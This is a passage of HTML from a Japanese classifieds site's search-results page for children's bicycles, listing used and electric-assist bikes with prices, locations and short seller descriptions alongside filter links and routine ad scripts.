</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<span>
全国の「自転車　子供」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"name":"全国の「自転車　子供」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B&amp;utf8=%E2%9C%93">「自転車 子供」の中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全104773件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の自転車　子供
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての売ります・あげます
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-fur?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">家具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-bic?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">自転車</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-auto?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">車のパーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-bik?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">バイク</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-inc?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">楽器</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-tic?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">チケット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-hom?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">生活雑貨</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-kid?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">子供用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-toy?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">おもちゃ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-pcp?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">パソコン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-mob?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">携帯電話/スマホ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-boo?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">本/CD/DVD</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-clo?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">服/ファッション</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-sab?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">靴/バッグ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-cos?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">コスメ/ヘルスケア</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-spo?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-food?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">食品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-adl?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">お酒</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-oth?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
売ります・あげますの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B&amp;online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B&amp;online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
全国の中古あげます・譲りますの投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": " 自転車 子供",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<div data-search-params='{&quot;keyword&quot;:&quot;自転車 子供&quot;,&quot;category_group_id&quot;:1,&quot;prefecture_id&quot;:0,&quot;prefecture_name&quot;:&quot;all&quot;,&quot;page&quot;:1}' id='kyujin-box-jobs-container'></div>
<ul>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-bic/article-1bk58e"><img alt="{受付中}🔴⭐️良品バッテリー⭐️🔴電動自転車 電動アシスト 子..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68b24e92a18693171ccdd89d/thumb_m_phonto.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-bic/article-1bk58e">{受付中}🔴⭐️良品バッテリー⭐️🔴電動自転車 電動アシスト 子...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>36,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-bic">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-bic/g-1495/a-268-shibuya">渋谷区</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%90%E3%83%83%E3%83%86%E3%83%AA%E3%83%BC">バッテリー</a>
</div>
</div>
<div class='p-item-detail'>
★東京近郊のみ配送可能★ 
※対象エリア・送料は下部に記載 

子供乗せ電動自転車(3人乗)
36,000円〜

子供乗せ電動自転車(2人乗)
43,000円〜

在庫は下記URLの投稿一覧から確認可能です...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-refresh"></i><i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bk58e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">639</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bk58e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">639</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-bic/article-1mdpo4"><img alt="MARIN DONKY Jr 24 ドンキージュニア サイズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6966e69dcdf41de434114a18/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-bic/article-1mdpo4">MARIN DONKY Jr 24 ドンキージュニア サイズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-bic">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-bic/g-1498/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/sale-bic/g-1498/s-9990508">大濠公園駅</a>
<a href="/all/sale-bic/g-1498">マウンテンバイク</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
MARIN マリン
DONKY Jr 
サイズ:24インチ

- カラー: 赤
- バスケット: 前面バスケット付き
- サイズ: 子供用

購入価格は6〜７万円購入してます。
オプションで色々と加えた価格です。


①子供...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdpo4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdpo4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-bic/article-1kn5rd"><img alt="★サイクルベース旭日 DRIDE ドライド 24インチ 6変速 ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f999691bd31c4886c93500/thumb_m_S__1245229_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-bic/article-1kn5rd">★サイクルベース旭日 DRIDE ドライド 24インチ 6変速 ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>9,580円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-bic">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/s-9910101">宮の沢駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-DRIDE">DRIDE</a>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kn5rd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kn5rd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-bic/article-1kn5uz"><img alt="★サイクルベース旭日 DRIDE ドライド 24インチ 6変速 ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/68f99a273c2e6075d03e8173/thumb_m_S__1245235_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-bic/article-1kn5uz">★サイクルベース旭日 DRIDE ドライド 24インチ 6変速 ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,580円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-bic">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-bic/g-1503/s-9910101">宮の沢駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-DRIDE">DRIDE</a>
</div>
</div>
<div class='p-item-detail'>
★商品コンディション目安表示　《 3 》


[ S ] 新品・未使用品。

[ T ] 新品ですが展示品などの品物。

[ 5 ] 数回使用などの超美品な中古品。

[ 4 ] 多少のキズやヨゴレなどはあ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kn5uz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kn5uz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div 